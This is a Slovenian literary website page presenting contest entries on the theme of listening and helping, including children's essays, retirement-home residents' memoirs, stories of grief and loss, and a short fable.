<p>Na Krasu sem preživljala poletne počitnice z nono in nonotom. Delala sta na njivi, mene pa pustila, da sem se z vaškimi otroci potikala naokrog. Tudi s fantom, v katerega se mi zdi, da sem bila malo zagledana. Enkrat sem ga izzvala. V hlevu sva skakala na sveže naloženo seno.</p>
<p>»Ej, a skočiš zdaj na glavco?«</p>
<p>»Pa ti si smotana &#8230; v seno?«</p>
<p>»Ne, to ni seno. Morje je. Skoči kot v morje in plavaj. Bom še jaz pol.«</p>
<p>»Pa boš res? Obljubiš?«</p>
<p>»Bom. Častna Titova!«</p>
<p>Nasmehnila sva se. Ideja se nama je zdela fantastična. Pokrčil je noge, roke iztegnil v strešico, izredno natančno premeril, kje je največ materiala za pristanek. In skok, ki se je sklenil v tresk. Iz sena so molele njegove noge. Bingljale v zraku. Za trenutek sem otrpnila, potem pa sem skočila še sama. Na rit. Brez častne.</p>
<p>V paniki sem začela odmetavati seno. Zdelo se je, da celo večnost ne bom prišla do njegove glave. Videla sem ga že, belega v obraz, takšnega kot je bila pranona lani v krsti. Nisem hotela, da bi postal tak. Nekako mi ga je uspelo odkopati. V resnici ni bil bel, moder pa že. Hlastal je po zraku. Iz nosa, ki je bil čudno postrani, je lila kri ter se združila s tisto iz presekane ustnice. Desna stran obraza popolnoma nabrekla, mestoma podpluta.</p>
<p>Tistega pogleda in krika, s katerim je skušal priklicati mamo, ne bom pozabila. V njegovih očeh so se mešali strah, jeza in razočaranje. Midva sva skakala v morje. Globoko morje, v katerem bi plavala. Morda tudi po otroško poljubila. Ko sva tako brez besed zrla drug v drugega, je pridrvela njegova mati. Začela je jokati in kleti. Njega, mene, cel svet. Čez nos in ustnico mu je potisnila kuhinjsko krpo, ki jo je imela zataknjeno za predpasnikom, in panična klicala možu, naj se spoka v fičota, da gredo v bolnico v Sežano. Takoj zdaj!</p>
<p>Stekla sem v našo hišo in se stisnila k peči. Prav tam so postavili krsto s pranono. Mama in tata nista hotela, da jo vidim. Naročila sta, naj se igram na dvorišču. A zunaj so bile kokoši, ki sem se jih bala. In želela sem na varno. Tudi, če pranona tam za vedno spi. Ko se je pojavil petelin, sem odfrčala.</p>
<p>Krsta je bila pokrita s celofanom. Ker je pranona imela močan vonj in tudi zelo neprijeten zadah, sem si predstavljala, da se po smrti razdiši čisto vse, kar ne uspemo izločiti iz sebe začasa življenja. Mama je vedno rekla, da se skozi življenje nabira vedno več sranja. Meni se je zdelo logično, da na koncu ljudje pač smrdimo. Nekje mora ven udarit.</p>
</div>
<p>&nbsp;</p>
<p><strong>4. Rada pomagam, Kaja Golob, 8 let, OŠ Šmihel, POŠ  Birčna vas, Novo mesto, Mentorica: Sara Šenica</strong></p>
<p>Sem Kaja in zelo rada pomagam drugim. Kaj pa ti? V šoli se čim bolj potrudim, da komu razložim nalogo. Doma opravljam svoje obveznosti, če sem zelo pridna, sem tudi nagrajena. V trgovini spustim naprej tiste, ki imajo manj stvari.</p>
<p>Koliko pa ti pomagaš drugim? Na naši šoli imamo vsako leto več organizacij za pomoč drugim ljudem. Ali veš, da so v Afriki skoraj vsi revni? Zaradi naravnih nesreč je veliko ljudi izgubilo dom, hrano, vodo. Verjemi, da če pomagaš drugim, se počutiš bolje. Naravi pomagam tako, da če neke stvari ne potrebujem, je ne zavržem, temveč jo podarim. Ko pomagam drugim, se počutim srečno. Pomagamo lahko tudi tako, da kupimo samo nujne stvari ter da varčujemo z elektriko. Vse to nas čisto malo stane. Pomagaj tudi ti in zmanjšaj revščino.</p>
<p>&nbsp;</p>
<p><strong>5. Rada pomagam, Teja Kralj Božič, 8 let, OŠ Šmihel, POŠ  Birčna vas, Novo mesto, Mentorica: Sara Šenica</strong></p>
<p>Ali tudi ti rad/-a pomagaš drugim? Jaz sošolcem pomagam pri domači nalogi ter jim posojam šolske potrebščine. Doma pomagam pri pripravi zajtrka in kosila. Pred kosilom pripravim mizo in jo nato tudi pospravim. Z bratom skupaj zloživa posodo v pomivalni stroj in iz njega. Ob sobotah brišem prah s površin, včasih tudi posesam kakšen prostor v hiši. Vsak dan posteljem posteljo, včasih pomagam tudi bratu. Kadar se igramo s sosedi, skupaj pospravimo vse igrače, ki smo jih razmetali. Če je nekdo žalosten, ga skušam spraviti v dobro voljo. Bratcu pomagam pri barvanju.</p>
<p>&nbsp;</p>
<p><strong>6. Rada pomagam, Jakob Muhič, 8 let, OŠ Šmihel, POŠ  Birčna vas, Novo mesto, Mentorica: Sara Šenica</strong></p>
<p>&nbsp;</p>
<p>Pomagati je treba vsem starim, bolnim in revnim ljudem. Tudi vsem staršem in tistim, ki    potrebujejo    pomoč. Pomagamo jim tako, da darujemo hrano, šolske potrebščine, pripomočke za delo, kozmetiko … Jaz rad pomagam staršem, sorodnikom, prijateljem in sošolcem. S šolo veliko darujemo revnim ljudem. Za njih zbiramo hrano, zvezke, higienske artikle. Mami vsak mesec daruje denar revnim. Pogosto pomagam družini na njivi, kosim travo, pospravljam hišo, kuham … Vsem ljudem, ki sem pomagal, so bili hvaležni.</p>
<p>&nbsp;</p>
<p><strong>7. Medsebojna pomoč v domu Impoljca,</strong> <strong>Ludvik Volovec, stanovalec Doma upokojencev in oskrbovancev Impoljca</strong></p>
<p>Nekega bolj turobnega dne se pripelje lep avto pred velike kovinske duri, ki se odpro. Avto zapelje čez in duri se spet zapro. Izstopim iz avta, saj me je pričakala mlado dekle (sedaj vem, da je bila socialna delavka), me prijazno sprejela, pokazala malo okolico stavbe in me poprosila, da vzamem svoje kovčke, kajti prispel sem v svoj novi dom. Ko sem prišel do vrat stavbe, sem se z bolečino v srcu obrnil… avto je odpeljal, jaz, jaz pa sem žalostno stal na pragu in premišljeval ali naj grem naprej ali nazaj. Takrat so mi pritekle solze žalosti in grenkobe, saj sem zapustil prisrčno domače ognjišče, ki sem ga tako ljubil in cenil. Tako se je začelo mojo novo življenje, drugi ljudje, drugo okolje. Čeprav smo govorili isti jezik, je bil vendar vsak svojih misli in počutil sem se tako, kot da se nahajam sam v obsežnem gozdu. Moje misli so z neizmerno hitrostjo begale sem in tja in iz sekunde v sekundo sem se počutil bolj sam in osamljen, saj nisem vedel kam naj grem ne kaj naj počnem. Sekunde so se mi zdele dolge kot cela večnost, a počasi sem milimeter za milimetrom stopal naprej s strahom. Še danes ne vem, zakaj sem se tisti dan počutil tako samega in zmedenega, a vendar sem na dnu srca le čutil neko prijazno toplino. Ves čas sem imel občutek, da se mi bo zgodilo nekaj lepega. No, treba se je bilo sprijazniti, da bom do konca svojega življenja ostal s takrat neznanimi ljudmi. Okoli mene so hodili različni ljudje (sostanovalci), me ogledovali in spraševali. Že pred prihodom v sobo pa so me opozorili, da je v tej sobi mir in tišina, kar me je spet zbegalo, zakaj me opozarjajo na nekaj, kar je mi je bilo samoumevno, saj nikoli nisem nikomur povzročal težav. Reda in spoštovanja me je pred mnogo leti naučil tuji svet. Zato sem pomislil, zakaj me je bilo potreba opozarjati in strašiti s takim opozorilom, saj sem bil ob sprejemu že seznanjen s hišnim redom.</p>
<p>Nekega dne sem sedel na klopi pred stavbo in ogovoril mlajšo prijazno dekle, jo povabil na kavico…in tako je bilo konec mojega obupovanja. Nekako sem začutil, da se bova ujela in tako najina barka sreče pluje že 17 let… Čeprav sem občasno bolj slabega zdravja in starejši od nje 18 let, mi pomaga, stoji ob strani, za kar sem ji od srca hvaležen. Skozi življenje mi je bilo težko, ves čas sem upal na žarek sreče, toda da bo se to zgodilo v domu, pa si nisem upal zares upati. To, da sem tu srečal toliko mlajši osebo, ki mi vliva pogum in moč, MI PRISLUHNE IN POMAGA, je zame neprecenljivo.</p>
<p>&nbsp;</p>
<p><strong>8. Ko se zvezda utrne, Maja Drolec, 64 let</strong></p>
<p>Na vasi so sirene rešilnih in policijskih avtomobilov  bolj glasne kot v mestu in ko jih zaslišiš, pomisliš, kje in komu se je zgodila nesreča.</p>
<p>Tisto jutro; bila je še tema, &#8211; kot bi bila še noč -, sem se peljala v šolo, deževalo je kot za stavo, umaknila sem se nasproti vozečemu reševalnemu vozilu, ki je s prižganimi lučmi in sireno divjalo proti naši vasi. Vreme je bilo turobno, jesensko, na avtomobilu se svetlikajo dežne kapljice, misli lovijo same sebe, se prekopicujejo kot živalski mladiči, ustvarjajo nered, v njem spomini, zbledele podobe iz vsakodnevnih slik na isti poti, človek bi raje obležal v postelji, ker se jutro ne zavrti, kot bi se moralo.</p>
<p>Komaj sem prišla tistega četrtka v šolo, sem srečala na šolskem hodniku hišnika, ki je navrgel čisto spotoma: »Ne vem, nekoga je povozilo na prehodu za pešce.«</p>
<p>»Hm, ja, to deževje, že dva tedna dežuje. Pritisk še kar pada in ljudje so nepozorni,« odgovorim, po tihem pa je kljuvalo v meni<em>, kaj če je kdo mojih; Manja je še doma, Tevž še ni peljal Jakoba v vrtec, Simon, moj tast, on hodi tak čas po mleko, ne, ne more biti on, danes je verjetno še v postelji, saj se še ni zdanilo.</em></p>
<p>Komaj začnem s poukom, zazvoni telefon. Moja hči Manja kriči: »Mami, dedija je povozil avto!  Očija ne morem priklicati po telefonu, Tevž je tam, prišel je rešilec.«</p>
<p>Z Binetom sva bila takrat že ločena in ko se je oglasil, sem zavpila v telefon: »Dedija je povozil avto, ga že peljejo z rešilcem v Ljubljano, najbolje, da se pelješ naravnost na urgenco!«</p>
<p>Nisem vedela, kako hudo je. Tevž, moj zet, je povedal, da je hudo, najslabše je bilo z glavo. Manja in Tevž sta pretresena. Tisti dan ne moreta v službo, oba sta pri babi, da ne bi bila sama. Prešine me, kako je bilo, ko je Simona pred leti zadela možganska kap; <em>bilo je jutro, da nekaj nerazločnega govori – blebeta -, mi je rekla tašča, ona pa je brisala  stopnice, klicala sem zdravnico, ona pa je brisala  stopnice – nezavedno, v strahu pred najstrašnejšim.</em></p>
<p>Ko pridem iz službe, grem takoj k tašči. Vstopim, <em>kot sinoči, ko je trl orehe</em>, danes so vsi tam, vsi za mizo, le njega ni, ona samo sedi in posluša, bolečina na obrazu, bolečina v nemočnem telesu. Poskušajo jo tolažiti: Bine, njegov brat Samo, Binetova Nastja, ki taščo objame, česar jaz ne znam. Pogovarjamo se, kot da bi ga hoteli oživljati, tašča je tiho.</p>
<p>Imela sta drug drugega, in zdaj se privaja na strašno misel, da je ostala sama, a vem, da še upa<em>, mogoče</em> <em>pa le ni tako hudo.</em></p>
<p>Binetu zdravnik pove, da Simonovo telo še funkcionira, čeprav je glava močno poškodovana, in naslednji dan se bo odločalo, kaj storiti. Močno srce ima, a to ni dovolj, da človek še  živi.</p>
<p>Čakamo. Slutim, da odhaja. <em>Mogoče mu sploh ni bilo treba odpreti oči, da je videl gozd, zadihal počasi in globoko, kakor bi tiho zapel pesem jeseni. Kakor bi petje prihajalo skozi debla, od sokov, ki se pretakajo v njih, in od deklet, ki jih je danes zagledal v svojih mislih, tam med drevesi, daleč pred seboj, od koder se mu je poprej dozdevalo, da sliši očetov glas, ki ga kliče po imenu. Večeri se, komaj bo lahko še ujel pravo svetlobo, vse okrog je tiho in spokojno, ni slišati ptic, ki bi se poslavljale od kratkega jesenskega dne, samo rdeča veverica skaklja z veje na vejo, nakar zastane in se ozre proti njemu. Lepa je. Rad bi se je dotaknil, ko bi mogel, rad bi čutil njen kožuh, ki je zagotovo mehak in topel.</em></p>
<p>Naslednji dan so Binetu sporočili, da so poškodbe tako hude, da se svojci lahko pridejo poslovit.</p>
<p>Šla sta  Bine in Samo, tašča ni zmogla te poti, v mislih se je poslavljala od svojega moža: <em> tako blizu tebe sem, če bi stegnil roko, mislim, da bi lahko dosegel mojo. Se še spomniš, ko sva bila mlada, bosa sem šla po jutranji rosi in ti si mi dal Bineta. Želim ti dobro potovanje …</em> <em>ljubezen moja, vidiva se na poti</em> … <em>našla se bova tam drugje … primi me … oprosti, če ti nisem dala vsega, kar si si želel, mogoče si želel preveč, ti si me napolnil, veliko sva naredila skupaj, imava dva dobra sinova, vnuka … življenje je nepredvidljivo. Kdo bi si mislil, da bo Bine našel Nastjo, Mojca je sama …, a  znašla se bo …,  vedno se je. </em></p>
<p>Simonovo odhajanje je bilo pri ženi, obeh sinovih, pri vnuku<em> … Ugašam, ugašam, ugašam, a še kar ne ugasnem. Bolečina, šibkost zapušča telo. Vse je le še čas, le še nemerljiva, večna končnost, prazni misterij, stigme misli, ki ujete v znane podobe in spomine trpijo … Okovi časa sčasoma izginejo, kakor tudi prične bledeti vse, kar ima sliko in zvok … vse, kar ima sidro v svetu, ki ga več ni … </em></p>
<p>Tisto noč se je na nebu prižgala nova zvezda.</p>
<p>&nbsp;</p>
<p><strong>9. Zdravnica mu je verjela, Tončka Stanonik, 73 let</strong></p>
<h5>Zapis o tem dogodku sem našla v svojem dnevniku za leto 1994, zato lahko z gotovostjo trdim, da se je zapisano res zgodilo.</h5>
<h5></h5>
<h5>Povabljena sem bila na neko veliko slavje, pomemben pesnik je praznoval častitljivo obletnico. Zavedajoč se, da nisem sodila med najbolj izbrane goste, sem prišla zadnjo sekundo, precej sem se obotavljala, sedela v avtu in odštevala čas do začetka prireditve. Ko sem se zadnjo sekundo pojavila na prizorišču, je pred menoj zavalovila slavnostna črnina in prijazni gospod v četrti vrsti se je odmaknil, da je bil prazni sedež dobro viden in sem se lahko usedla. Začelo se je.</h5>
<h5></h5>
<h5>Po uradnem izteku programa z recitacijami, pevskimi vložki in avtorskim nastopom pa je sledilo prijateljsko poljubljanje in objemanje, da lepim besedam in <em>hofiranju</em> ni bilo videti konca. Krožili so kozarčki in pladnji s kanapejčki, dokler se razpoloženje ni toliko umirilo, da smo se vsi izbrani lahko posedli čisto spredaj okoli slavljenca. Gospodje, bili so v večini, so si pripovedovali zgodbe in obujali spomine, prehitevali drug drugega, se že malo prepirali, da tisto ni bilo čisto tako, da je bilo v resnici malce drugače, a kdo od tistih je danes tukaj… Tudi moj sosed iz četrte vrste  bi rad nekaj povedal, pa so brž potisnili predenj na novo natočen kozarec. »Pij, prijatelj, pij!« Niso so zdeli navdušeni nad njegovim nastopom.</h5>
<h5>Navsezadnje pa je le našel priložnost, da je tudi on nekaj povedal. Tisti trenutek, ko se je na našo gostobesednost obesila beseda o alkoholu, o tem, kdaj je pitje nevarno, kdaj krepi um, pa ali ta in ta spada med prve ali druge. Pripovedoval je zmedeno. Kako grozno je, če se znajdeš gol pred ljudmi in se ne moreš zavarovati z obleko. Samo tanka rjuha zakriva tvoje telo. In prav to se je zgodilo njemu. Gol pred zdravniki in bolniškimi sestrami, priključen na aparate za reanimacijo. Slišal jih je govoriti, da so ga menda pripeljali naravnost iz gostilne. »Ne, to nisem jaz. To ni res, in to moram povedati tem belim haljam. Tiste besede o &#8216;naravnost iz gostilne&#8217; so me obudile v življenje.«</h5>
<h5>Nisem si predstavljala, kaj se bo izcimilo iz njegovega pripovedovanja.</h5>
<h5>»&#8217;Toda za božjo voljo, dajte mi vendar pižamo, takole gol se ne morem braniti.&#8217; Za hip sem celo z olajšanjem pomislil, da se mi je samo sanjalo. Pa se mi ni. Res sem bil obkrožen od bolniške beline in priključen na aparate. Potem so me vendarle oblekli in me napotili k prijazni gospe psihiatrinji. Prvič v življenju sem se znašel pred takim zdravnikom.</h5>
<h5>&#8216;Kaj vas je navedlo na suicid?&#8217; Gospa me je gledala sočutno, tiho in mirno me je vprašala.</h5>
<h5>&#8216;Kakšen suicid, za božjo voljo!&#8217; sem se branil. Pol leta, odkar mi je umrla žena, nisem mogel spati. Tudi jedel nisem skoraj nič. Otroka pa sta prihajala k meni in me nadlegovala. Prav nič nista bila sočutna, to že moram reči. &#8216;Pa kaj se greš?&#8217;  sta bevskala vame. &#8216;Mama je umrla, nič se ni dalo narediti. Ti pa moraš živeti naprej. Jesti moraš in spati.&#8217; – &#8216;Saj bom, saj bom,&#8217; sem se branil. &#8216;Samo pustita me vendar, da pridem k sebi, čas potrebujem.&#8217; Potem sem se vsega naveličal, in ker mi je bilo čakanja na spanec dovolj, sem tistega večera, samo zato, da bi lažje zaspal, iz neke steklenice, še od pogreba je bilo v njej neko žganje, spil nekaj <em>štamperlov</em> in izpraznil steklenico. Prišla sta otroka in me našla. Doma, v postelji, ne v gostilni.</h5>
<h5>Zdravnica me je pozorno poslušala, a ni odnehala.</h5>
<h5>&#8216;Pa ste že kdaj v življenju pomislili na to, da bi si vzeli življenje?&#8217;</h5>
<h5>&#8216;Ja, enkrat sem pa res, ampak res samo enkrat.&#8217; Ni mi bilo težko priznati. In sem ji povedal, kdaj in kako se mi je to zgodilo. Ko sem bil še dijak. Dobili smo spričevalo. Slabo se mi je pisalo, zelo slabo sem se izkazal v nemščini in latinščini, čeprav tega sploh nisem pričakoval, ni se mi zdelo, da bi pri teh dveh predmetih v šoli imel težave. Od žalosti in razočaranja mi je po obrazu steklo nekaj solz, in ko je moj profesor to videl – še zdaj živi in ga vidim, kako strumno hodi na sprehode – se je škodoželjno nasmehnil in mi dejal. &#8216;No, tako pa se godi takim, ki ne delajo.&#8217; Domov sem prišel zbegan in mami rekel, da bi najraje kar umrl. Ne, rekel sem, da bi se najraje fental.</h5>
<h5>Mama pa me je stresla za ramena in me čisto od blizu pogledala. Še zdaj vidim njen svareč pogled. &#8216;Fant, tega pa res ne moreš narediti. Ali ne veš, da mora duša takega nesrečnika tako dolgo tavati po svetu, dokler se ne izpolni tisti čas, ki mu je bil dan ob rojstvu za življenje.&#8217; To me je tako pretreslo, sem se že videl nevidnega bloditi po svetu, brez prijateljev, ljubih svojih, mame, očeta … Tisti trenutek sem bil glede samomora ozdravljen za vse življenje.</h5>
<h5>Zdravnica pa je samo rahlo prikimavala, nič več me ni spraševala, očitno je bila z odgovorom zadovoljna. Je rekla, da lahko grem domov, čez štirinajst dni pa naj se spet oglasim pri njej, da ji bom povedal, ali mi je zdaj že bolje. Vidite, misel na mamo in njeno svarilo, samo to me je tisti hip rešilo pred psihiatrično bolnišnico. Otroka sta že vse uredila, da me spravita tja. Jaz pa še živim, danes sem celo tukaj, med vami, prijatelji.«</h5>
<h5> Bil je ves v ognju, kar žarel je in še bi govoril, če ne bi natakarji tako strastno pospravljali miz, odnašali kozarcev in premikali že izpraznjenih stolov. Nič se ni dalo pomagati. Izbrana druščina smo se morali posloviti.</h5>
<h5>Še veliko se je potem dogajalo domov grede tisti večer in vse je zapisano v mojem dnevniku. Tudi sem poizvedovala, kaj in kako je s tem gospodom. Da veliko govori, veliko pije in vsepovsod ponuja svoje pesmi, so mi povedali. Mene pa je njegova pripoved vendarle pretresla in od vsega večera se mi je zdelo vredno spomina samo to, kar sem tukaj zapisala.</h5>
<p>&nbsp;</p>
<p><strong>10. Prisluhni in pomagaj, avtorica prispevka: Kristina Žvagen, 50 let, stanovalka Doma Impoljca</strong></p>
<p>Bilo je leta 2002, ko sem se preselila od staršev v stanovanjsko skupnost (SS) Ozara v Novem mestu. Bila sem zelo vesela, saj sem si našla svoj novi dom. Prepričana sem bila, da mi bodo v stiski, v kateri sem se znašla, pomagali. Minevala so leta in jaz sem se v SS Ozara skupaj z zaposlenimi in stanovalci zelo dobro ujela. Bila sem srečna, da sem kljub duševni bolezni našla svoj novi dom. Naenkrat pa se je vse obrnilo na glavo. Postala sem starejša in zamenjali so se stanovalci in kader. Dobili smo mlado delavko, ki je delovala drugače, kot tista na katero sem bila navajena. Ona je delala v pisarni, tam je opravljala svoje delo, jaz pa sem želela več stika z njo. Sprejemala sem jo drugače, ostali stanovalci pa so bili zadovoljni z njo. Ta sprememba mi ni odgovarjala in zato sem se tudi jaz spremenila. Za tem sem zbolela in odšla v bolnišnico Ljubljana Polje. Od tam sem odšla in se odselila v bivalno enoto Brezovo, kjer sem bivala eno leto. Zaradi zloma kolena sem zapustila bivanje v tej enoti. Pripeljali so me v Dom Impoljco, kjer bivam še danes. To je bilo februarja 2019. Zelo sem vesela, da so mi prisluhnili in pomagali. Ponovno pa sem se soočila z izzivom. Morala bi na operacijo obeh kolenskih sklepov. Kazalo je, da ne bom mogla več hoditi. Hodila sem z berglami in še to težko. Sprehodov se nisem udeleževala zaradi bolečin. Po tem, ko se je ortoped odločil, da bo operiral oba kolenska sklepa, sem začela hoditi in to brez bergel. Hvaležna sem zdravniku in vsem ostalim, ki so mi prisluhnili in pomagali.</p>
<p>&nbsp;</p>
<p><strong>11. Zlata Nit, avtorica: Maruša Rozman, 27 let.</strong></p>
<p>V skritem kotičku morja je bilo polno pisanih ribic, ki so uživale v morskih dogodivščinah. S skupno močjo so gradile veličastne podmorske travnike, ki so nudili dom mnogim cvetlicam. Ribice so uživale v vonju teh cvetlic in še z večjim veseljem gradile travnike. Zgodilo pa se je, da je vijolično – črna ribica zabredla v težave.</p>
<p>Ravno ko je odhajala v globino morja po kamenje, da bi z njim okrasila travnike, jo je zasulo ogromno črno kamenje. Udarjala je z repom in poskušala spraviti kamenje iz svojega telesa. Ni ji uspelo. Plaz je postajal močnejši in ribica je težko dihala pod vsem tem bremenom. Njeno dihanje je postalo plitvo in oteženo. Preplavil jo je strah.</p>
<p>Nato pa se je spomnila na ostale ribice. Poklicala je na pomoč in iz vseh strani so priplavale raznobarvne ribice in s skupno močjo so spravile kamenje iz nje. Takoj ko se je osvobodila težkega črnega bremena, je splavala iz globin na površje morja. Globoko je zadihala in se odločila, da bo nekaj časa uživala v travnikih in v prekrasnih vonjavah cvetlic. Ko se je brezskrbno predajala čudovitim vonjavam,</p>
<p>je začutila hvaležnost. Hvaležna je bila, da so ji ostale ribice pomagale in iz nje spravile težko kamenje, ki ga sama ni mogla. Ko je tako premišljevala in čustvovala, ji je poseben zlat prah napolnil srce in oči in ji pokazal nekaj veličastnega. Za čisto majhen trenutek je zagleda kako ribice povezuje žareča zlata nitka. Čisto vsaka ribica je imela na repku pripeto zlata nitko, s katero je bila povezana z ostalimi ribicami.</p>
<p>&nbsp;</p>
<h5></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fvasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Va%C5%A1i+prispevki+za+nagradni+literarni+nate%C4%8Daj+na+temo+Prisluhni+in+pomagaj&url=https%3A%2F%2Fventilatorbesed.com%2Fvasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/attilio-bertolucci-svetilke-ljubezni-3/">Attilio Bertolucci: Svetilke ljubezni</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/otvoritev-razstave-valerie-abendroth-11-8/">Otvoritev razstave Valerie Abendroth: 11.8.</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2023-08-13T10:55:22+00:00"><meta itemprop="dateModified" content="2023-09-02T17:14:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Vaši prispevki za nagradni literarni natečaj na temo Prisluhni in pomagaj"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2022/12/Izdelek-brez-naslova-16.png"><meta itemprop="width" content="768"><meta itemprop="height" content="414"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697a43f1c7d79_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_697a43f1c7d79" ><script type="937a957ee3e55b95d15cf476-text/javascript">var block_td_uid_3_697a43f1c7d79 = new tdBlock();
block_td_uid_3_697a43f1c7d79.id = "td_uid_3_697a43f1c7d79";
block_td_uid_3_697a43f1c7d79.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697a43f1c7d79_rand","td_column_number":3,"live_filter_cur_post_id":57600,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a43f1c7d79_rand","tdc_css_class_style":"td_uid_3_697a43f1c7d79_rand_style"}';
block_td_uid_3_697a43f1c7d79.td_column_number = "3";
block_td_uid_3_697a43f1c7d79.block_type = "td_block_related_posts";
block_td_uid_3_697a43f1c7d79.post_count = "3";
block_td_uid_3_697a43f1c7d79.found_posts = "1930";
block_td_uid_3_697a43f1c7d79.header_color = "";
block_td_uid_3_697a43f1c7d79.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a43f1c7d79.max_num_pages = "644";
tdBlocksArray.push(block_td_uid_3_697a43f1c7d79);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697a43f1df1c1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697a43f1c7d79" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_697a43f1df1c9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697a43f1c7d79" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_697a43f1c7d79 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/vse-najboljse-ventilator-besed-3/" rel="bookmark" class="td-image-wrap" title="Vse najboljše Ventilator besed"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/14-218x150.png"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/14-218x150.png 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/14-436x300.png 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Vse najboljše Ventilator besed" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vse-najboljse-ventilator-besed-3/" rel="bookmark" title="Vse najboljše Ventilator besed">Vse najboljše Ventilator besed</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
